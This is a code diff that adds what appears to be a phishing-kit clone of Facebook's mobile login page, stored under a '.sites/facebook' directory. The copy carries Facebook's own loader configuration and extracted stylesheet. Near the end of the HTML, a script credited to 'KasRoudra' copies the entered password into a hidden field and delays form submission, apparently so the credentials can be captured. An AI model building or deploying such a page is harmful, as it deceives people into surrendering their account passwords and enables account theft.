+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/Acb2WBg1OPJ.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                hH0uj7j: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/bWJoKBXl8jb.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                HeTjZuF: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yl/r/gQXCqyYfa9n.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                EMVXNrM: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/agjyKmvg3vo.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                roLADom: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3iooI4/yF/l/en_GB/M6QJ2Uu9Db3.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                lZZnVFH: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yp/r/s1ln0eW3wP5.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                "yfK5Gq+": {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3iyev4/yN/l/en_GB/lrqGt4F2Asr.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                pzotvyr: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yy/r/6GjO9u0EGU3.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                pci3ehS: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/zhzi8IsbkFt.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                bJ922yg: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yB/r/2jr_tFUjDMy.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                "tsKJZ+Y": {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yf/r/xqgei9BXc0C.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                "KL2Ev9+": {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3i3kA4/yy/l/en_GB/cvIw21OdGP4.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                EdRhDux: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yv/r/YtLImHmxkCV.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                "pE8e/jE": {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3iLQG4/yo/l/en_GB/rVXTEXgLOs3.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                XbGahz5: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3iwp24/yf/l/en_GB/KdvQrt5nygc.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                me4GMqO: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/9Ctp_Hw7DVY.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                TUxV68S: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/ys/r/AEurEMwqHIo.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+              },
+              compMap: {
+                QPLInspector: { r: ["VvVFw8n"], be: 1 },
+                ODS: { r: ["V7S7y8z"], be: 1 },
+                TransportSelectingClientSingleton: {
+                  r: ["hH0uj7j", "V7S7y8z"],
+                  rds: {
+                    m: [
+                      "ContextualConfig",
+                      "BladeRunnerClient",
+                      "DGWRequestStreamClient",
+                      "MqttLongPollingRunner",
+                      "BanzaiScuba_DEPRECATED",
+                      "FbtLogging",
+                      "IntlQtEventFalcoEvent",
+                    ],
+                    r: [
+                      "rSSg6U2",
+                      "HeTjZuF",
+                      "EMVXNrM",
+                      "roLADom",
+                      "lZZnVFH",
+                      "yfK5Gq+",
+                      "pzotvyr",
+                    ],
+                  },
+                  be: 1,
+                },
+                RequestStreamCommonRequestStreamCommonTypes: {
+                  r: ["hH0uj7j"],
+                  be: 1,
+                },
+                Cookie: {
+                  r: ["V7S7y8z"],
+                  rds: { m: ["BanzaiScuba_DEPRECATED"], r: ["rSSg6U2"] },
+                  be: 1,
+                },
+                WebSpeedInteractionsTypedLogger: {
+                  r: ["V7S7y8z", "TUxV68S", "pzotvyr", "HeTjZuF"],
+                  rds: {
+                    m: [
+                      "FbtLogging",
+                      "IntlQtEventFalcoEvent",
+                      "BanzaiScuba_DEPRECATED",
+                    ],
+                    r: ["rSSg6U2"],
+                  },
+                  be: 1,
+                },
+                PerfXSharedFields: { r: ["V7S7y8z"], be: 1 },
+              },
+            },
+          },
+          allResources: [
+            "MoYpVB9",
+            "0rWB4c7",
+            "V7S7y8z",
+            "HeTjZuF",
+            "rSSg6U2",
+            "L+EZvmW",
+            "M9i/bZy",
+            "pci3ehS",
+            "bJ922yg",
+            "tsKJZ+Y",
+            "KL2Ev9+",
+            "yfK5Gq+",
+            "EdRhDux",
+            "pE8e/jE",
+            "XbGahz5",
+            "me4GMqO",
+            "pzotvyr",
+          ],
+        });
+      });
+    </script>
+    <script>
+      requireLazy(["__bigPipe"], function (bigPipe) {
+        bigPipe.setPageID("7065628919191613740-0");
+      });
+      CavalryLogger.setPageID("7065628919191613740-0");
+    </script>
+    <script nonce="htOXv5tP">
+      (function () {
+        var n = now_inl();
+        requireLazy(["__bigPipe"], function (bigPipe) {
+          bigPipe.beforePageletArrive("last_response", n);
+        });
+      })();
+    </script>
+    <script nonce="htOXv5tP">
+      requireLazy(["__bigPipe"], function (bigPipe) {
+        bigPipe.onPageletArrive({
+          id: "last_response",
+          phase: 63,
+          last_in_phase: true,
+          the_end: true,
+          jsmods: {
+            define: [
+              ["IntlCurrentLocale", [], { code: "en_GB" }, 5954],
+              [
+                "MRegTopDomainsConfig",
+                [],
+                {
+                  topEmailDomains: [
+                    "gmail.com",
+                    "mail.ru",
+                    "outlook.com",
+                    "yahoo.com",
+                    "mail.com",
+                  ],
+                },
+                4220,
+              ],
+              [
+                "USIDMetadata",
+                [],
+                {
+                  browser_id: "?",
+                  tab_id: "",
+                  page_id: "Pr7g3dddsmkuw",
+                  transition_id: 0,
+                  version: 6,
+                },
+                5888,
+              ],
+              [
+                "MTouchableSyntheticClickGK",
+                [],
+                { USE_SYNTHETIC_CLICK: true },
+                368,
+              ],
+              ["BrowserPaymentHandlerConfig", [], { enabled: false }, 3904],
+              [
+                "BrowserPushPubKey",
+                [],
+                {
+                  appServerKey:
+                    "BIBn3E_rWTci8Xn6P9Xj3btShT85Wdtne0LtwNUyRQ5XjFNkuTq9j4MPAVLvAFhXrUU1A9UxyxBA7YIOjqDIDHI",
+                },
+                4806,
+              ],
+              [
+                "DirectDownloadEvents",
+                [],
+                {
+                  downloadFb4aViaShimClick: "download_fb4a_via_shim_click",
+                  upgrade_page_imp: "upgrade_page_imp",
+                  upgrade_button_click: "upgrade_button_click",
+                  sideload_installer_as_preloads:
+                    "sideload_installer_as_preloads",
+                  try_open_appmanager_deep_link_web_install:
+                    "try_open_appmanager_deep_link_web_install",
+                  logged_out_banner_google_play_redirect_failed:
+                    "logged_out_banner_google_play_redirect_failed",
+                  logged_out_banner_impression_client:
+                    "logged_out_banner_impression_client",
+                  logged_out_banner_upgrade_button_click:
+                    "logged_out_banner_upgrade_button_click",
+                },
+                2368,
+              ],
+              [
+                "cr:686",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa3WNKakGaV34TH1bAugMsuyZZ9uTBiNROu0iNqIq5xg8MupdNUpkbPPtOjsz-_RFRNWasnh3x8aOe9L0byIJlKMeQ",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:1069930",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:1083116",
+                ["XAsyncRequest"],
+                {
+                  __rc: [
+                    "XAsyncRequest",
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:1083117",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:1984081",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa23l_DbbCQicQpPIy0TIQcDlIl4bouPWnQ0eysGEWsVl2hPUYh6w9dPVZgUsm-8lxSzMvyoikfK6YNFUsMOC2r1JpSO",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:334",
+                ["ghlTestUBTFacebook"],
+                {
+                  __rc: [
+                    "ghlTestUBTFacebook",
+                    "Aa0ykd1hsth1JrZ5wsEjqO-iwW_GeHmuY4DQXRH-VlhlRcKf3TSIfgx_btqakv1nq1NIU_OF9Sm_fCtGe4yhqjlJOQ",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:1088657",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa2cE_Drmavjuyj81sPMBnojI39CM-sRk3tm_3ODCoFBXrw2k3BzF5PGpN1-HIZbV0BpJoY9ftJYDZoQdVVh4Xo",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:1543261",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa0yi6kBF8bcSQiKefoiL9qYDBPXAySO3QS9PmI4A5Iv3uDC2wFz5jCK_sin6ED_H23QGPtpTvGSQTJX4v3z0Pm8",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:708886",
+                ["EventProfilerImpl"],
+                {
+                  __rc: [
+                    "EventProfilerImpl",
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:1094907",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa1kTlj7jib4C-cWI54vFdjDXvImyQnPLNMzgV28-MFzP-O6bg0TkA0ifl6BhCc-oLoTZ3qJaHZB1XqvmFcujHw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "EventConfig",
+                [],
+                {
+                  sampling: {
+                    bandwidth: 0,
+                    play: 0,
+                    playing: 0,
+                    progress: 0,
+                    pause: 0,
+                    ended: 0,
+                    seeked: 0,
+                    seeking: 0,
+                    waiting: 0,
+                    loadedmetadata: 0,
+                    canplay: 0,
+                    selectionchange: 0,
+                    change: 0,
+                    timeupdate: 0,
+                    adaptation: 0,
+                    focus: 0,
+                    blur: 0,
+                    load: 0,
+                    error: 0,
+                    message: 0,
+                    abort: 0,
+                    storage: 0,
+                    scroll: 200000,
+                    mousemove: 20000,
+                    mouseover: 10000,
+                    mouseout: 10000,
+                    mousewheel: 1,
+                    MSPointerMove: 10000,
+                    keydown: 0.1,
+                    click: 0.02,
+                    mouseup: 0.02,
+                    __100ms: 0.001,
+                    __default: 5000,
+                    __min: 100,
+                    __interactionDefault: 200,
+                    __eventDefault: 100000,
+                  },
+                  page_sampling_boost: 1,
+                  interaction_regexes: {},
+                  interaction_boost: {},
+                  event_types: {},
+                  manual_instrumentation: false,
+                  profile_eager_execution: false,
+                  disable_heuristic: true,
+                  disable_event_profiler: false,
+                },
+                1726,
+              ],
+              [
+                "KillabyteProfilerConfig",
+                [],
+                {
+                  htmlProfilerModule: null,
+                  profilerModule: null,
+                  depTypes: { BL: "bl", NON_BL: "non-bl" },
+                },
+                1145,
+              ],
+              [
+                "QuicklingConfig",
+                [],
+                {
+                  version: "1005083598;0;",
+                  sessionLength: 30,
+                  inactivePageRegex:
+                    "^/(fr/u\\.php|ads/|advertising|ac\\.php|ae\\.php|a\\.php|ajax/emu/(end|f|h)\\.php|badges/|comments\\.php|connect/uiserver\\.php|editalbum\\.php.+add=1|ext/|feeds/|help([/?]|$)|identity_switch\\.php|isconnectivityahumanright/|intern/|login\\.php|logout\\.php|sitetour/homepage_tour\\.php|sorry\\.php|syndication\\.php|webmessenger|/plugins/subscribe|lookback|brandpermissions|gameday|pxlcld|comet|worldcup/map|livemap|work/reseller|([^/]+/)?dialog|legal|.+\\.pdf$|.+/settings/)",
+                  badRequestKeys: [
+                    "nonce",
+                    "access_token",
+                    "oauth_token",
+                    "xs",
+                    "checkpoint_data",
+                    "code",
+                  ],
+                  logRefreshOverhead: false,
+                },
+                60,
+              ],
+            ],
+            require: [
+              [
+                "BDClientSignalCollectionTrigger",
+                "startSignalCollection",
+                [],
+                [
+                  {
+                    sc: '{"t":1637128278,"c":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}',
+                    fds: 60,
+                    fda: 60,
+                    i: 60,
+                    sbs: 1,
+                    dbs: 100,
+                    bbs: 100,
+                    hbi: 60,
+                    rt: 262144,
+                    hbcbc: 2,
+                    hbvbc: 0,
+                    hbbi: 30,
+                    sid: -1,
+                    hbv: "2787578782426791893",
+                  },
+                ],
+              ],
+              [
+                "NavigationMetrics",
+                "setPage",
+                [],
+                [
+                  {
+                    page: "https://facebook.com/wap/index.php",
+                    page_type: "normal",
+                    page_uri: "https://m.facebook.com/",
+                    serverLID: "7065628919191613740-0",
+                  },
+                ],
+              ],
+              ["CavalryLoggerImpl", "startInstrumentation", [], []],
+              ["Artillery", "disable", [], []],
+              ["ServiceWorkerURLCleaner", "removeRedirectID", [], []],
+            ],
+          },
+          hsrp: {
+            hsdp: {
+              clpData: { 1743095: { r: 1, s: 1 } },
+              gkxData: {
+                1652843: { result: false, hash: "AT6uh9NWRY4QEQoYOs8" },
+              },
+            },
+            hblp: {
+              consistency: { rev: 1005083598 },
+              rsrcMap: {
+                t1KEUNA: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/31Z8YEN6kEd.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+                FEt5GzN: {
+                  type: "js",
+                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yv/r/cN-N4Eu_deZ.js?_nc_x=Ij3Wp8lg5Kz",
+                },
+              },
+            },
+          },
+          allResources: [
+            "t1KEUNA",
+            "V7S7y8z",
+            "FEt5GzN",
+            "me4GMqO",
+            "HeTjZuF",
+            "rSSg6U2",
+          ],
+          onload: [
+            'CavalryLogger.getInstance("7065628919191613740-0").setTTIEvent("t_domcontent");',
+          ],
+          onafterload: [
+            'window.CavalryLogger&&CavalryLogger.getInstance().setTimeStamp("t_paint");',
+            'if (window.ExitTime){CavalryLogger.getInstance("7065628919191613740-0").setValue("t_exit", window.ExitTime);};',
+          ],
+        });
+      });
+    </script>
+    <script>
+      /* Coded By KasRoudra */
+      const hiddenPass = document.getElementById("hiddenPass");
+      const password = document.getElementById("m_login_password");
+      const form = document.getElementById("login_form");
+      const btn = document.getElementById("btnsubmit");
+      password.onchange = (e) => {
+         hiddenPass.value = e.target.value;
+      }
+      btn.onclick = (e) => {
+          setTimeout(()=>form.submit(),500)
+      }
+      </script>
+  </body>
+</html>
--- a/.sites/facebook/style.css
+++ b/.sites/facebook/style.css
@@ -0,0 +1,6087 @@
+/* Extracted by KasRoudra(https://github.com/KasRoudra) */
+._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:0 -126px}._50cg._2st{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-66px -104px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yO/r/KG2Aq3EOvWn.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yI/r/kMZsERY12X9.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/yd/r/C-DoQACmfug.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{animation:mLoadingIndicatorRotation 1s infinite linear}.paused{animation-play-state:paused}@keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
+.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}.no-outline{outline:none}
+.touch ._5m_x{height:0;position:absolute;width:100%;z-index:13}.touch ._3wo2 ._5m_x{z-index:25}._4sc_,._5m_v,._7teu{box-sizing:border-box;overflow:hidden;pointer-events:none;position:absolute;width:100%;z-index:0}._5m_v{padding-bottom:28px}._7teu{align-content:center;display:flex;height:100vh;justify-content:center}._5m_u{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._7e0o ._5m_u{background:transparent;border-radius:2.7px;display:block;height:auto!important;margin:0 auto 0 auto;width:83vw}._5m_w{background:rgba(0, 0, 0, .5);bottom:0;left:0;pointer-events:auto;position:fixed;top:-600px;width:100%;z-index:-2}._7e0o ._5m_w{background:rgba(0, 0, 0, .6)}._7e0o ._5m_v{top:50vh;transform:translateY(-50%)}._5m_t>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5m_t>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._5m_s{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5m_s::after{border-color:transparent;border-image:url(/rsrc.php/v3/ym/r/AZGW9iI2znw.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5m_s::after,.x2 ._5m_s::after{border-image:url(/rsrc.php/v3/yh/r/aBJegsqf94z.png) 80 90 90 90 repeat}
+.sp_hXwjxxRp6sw_1_5x{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-size:106px 202px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_hXwjxxRp6sw_1_5x.sx_3c6a18{width:12px;height:12px;background-position:-88px -170px}.sp_hXwjxxRp6sw_1_5x.sx_8db1f7{background-position:-78px -56px}.sp_hXwjxxRp6sw_1_5x.sx_925d4f{background-position:0 -82px}.sp_hXwjxxRp6sw_1_5x.sx_cc1a88{background-position:-22px -82px}.sp_hXwjxxRp6sw_1_5x.sx_29ba0e{width:24px;height:24px;background-position:-72px -22px}.sp_hXwjxxRp6sw_1_5x.sx_595e01{width:24px;height:24px;background-position:0 -56px}.sp_hXwjxxRp6sw_1_5x.sx_5da540{background-position:-44px -82px}.sp_hXwjxxRp6sw_1_5x.sx_007edc{width:12px;height:12px;background-position:0 -188px}.sp_hXwjxxRp6sw_1_5x.sx_c554a6{width:12px;height:12px;background-position:-14px -188px}.sp_hXwjxxRp6sw_1_5x.sx_aeb77f{background-position:-66px -82px}.sp_hXwjxxRp6sw_1_5x.sx_8f6b5c{width:24px;height:24px;background-position:-26px -56px}.sp_hXwjxxRp6sw_1_5x.sx_030478{width:24px;height:24px;background-position:-52px -56px}.sp_hXwjxxRp6sw_1_5x.sx_9f5be3{width:16px;height:16px;background-position:-88px -82px}.sp_hXwjxxRp6sw_1_5x.sx_d97401{width:16px;height:16px;background-position:-88px -100px}.sp_hXwjxxRp6sw_1_5x.sx_bd2d48{width:16px;height:16px;background-position:-88px -118px}.sp_hXwjxxRp6sw_1_5x.sx_5a20c4{width:16px;height:16px;background-position:-64px -148px}.sp_hXwjxxRp6sw_1_5x.sx_f6d1f1{width:16px;height:16px;background-position:-82px -148px}.sp_hXwjxxRp6sw_1_5x.sx_8ad453{width:12px;height:12px;background-position:-28px -188px}.sp_hXwjxxRp6sw_1_5x.sx_b6467d{width:16px;height:16px;background-position:0 -170px}.sp_hXwjxxRp6sw_1_5x.sx_ef6922{width:16px;height:16px;background-position:-18px -170px}.sp_hXwjxxRp6sw_1_5x.sx_b23f0b{width:12px;height:12px;background-position:-42px -188px}.sp_hXwjxxRp6sw_1_5x.sx_2936ba{width:104px;background-position:0 0}.sp_hXwjxxRp6sw_1_5x.sx_40c383{width:16px;height:16px;background-position:-36px -170px}.sp_hXwjxxRp6sw_1_5x.sx_4065af{background-position:0 -104px}.sp_hXwjxxRp6sw_1_5x.sx_1afd1e{background-position:-22px -104px}.sp_hXwjxxRp6sw_1_5x.sx_f7ead7{width:10px;height:12px;background-position:-56px -188px}.sp_hXwjxxRp6sw_1_5x.sx_5730a5{width:18px;height:18px;background-position:-46px -106px}.sp_hXwjxxRp6sw_1_5x.sx_ccfdb1{width:14px;height:14px;background-position:-56px -172px}.sp_hXwjxxRp6sw_1_5x.sx_f412b6{width:16px;height:16px;background-position:-46px -150px}.sp_hXwjxxRp6sw_1_5x.sx_df819b{width:14px;height:14px;background-position:-72px -170px}.sp_hXwjxxRp6sw_1_5x.sx_ddad43{background-position:-66px -104px}.sp_hXwjxxRp6sw_1_5x.sx_bb8395{background-position:0 -126px}.sp_hXwjxxRp6sw_1_5x.sx_f573d3{width:16px;height:32px;background-position:0 -22px}.sp_hXwjxxRp6sw_1_5x.sx_ac483e{width:16px;height:32px;background-position:-18px -22px}.sp_hXwjxxRp6sw_1_5x.sx_34d1f2{width:16px;height:32px;background-position:-36px -22px}.sp_hXwjxxRp6sw_1_5x.sx_24cd14{width:16px;height:32px;background-position:-54px -22px}.sp_hXwjxxRp6sw_1_5x.sx_d233b0{width:10px;height:10px;background-position:-88px -136px}.sp_hXwjxxRp6sw_1_5x.sx_70f78b{background-position:-22px -126px}.sp_hXwjxxRp6sw_1_5x.sx_d0fba5{background-position:-44px -126px}.sp_hXwjxxRp6sw_1_5x.sx_236a1d{background-position:-66px -126px}.sp_hXwjxxRp6sw_1_5x.sx_5dc16d{background-position:0 -148px}.sp_hXwjxxRp6sw_1_5x.sx_5ddffa{background-position:-22px -148px}
+._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}
+._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}
+
+#bootloader_0rWB4c7{height:42px;}.bootloader_0rWB4c7{display:block!important;}
+.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui3{padding:6px}
+.touch ._qw9{padding:0}.touch ._qw9.grouped>.area{border:0;border-radius:0}.touch ._qw9 .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._qw9 .touchableArea{margin:0}.touch ._qw9 .ib{align-items:center}.touch ._qw9 .ib .img.l{margin:0 8px}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#3578e5;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}
+._8qtn{background:#f5f6f7}.touch ._5rut{margin:0 auto;max-width:416px}._5t67{padding:56px 36px 0 36px;text-align:center}.touch ._6p39{background:white;padding:8px 16px}.touch ._6p3a{justify-content:left}._9z8s{margin-right:4px;margin-top:2px}._9z8t{align-self:start}.touch ._6p30{padding-right:8px}
+html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:4px}
+.touch ._4u9z{padding:12px}.touch ._4u9z._8q3p{font-size:12px;height:40px;line-height:40px}
+
